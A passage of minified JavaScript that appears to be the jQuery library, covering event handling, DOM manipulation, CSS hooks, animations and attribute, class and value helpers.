c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return 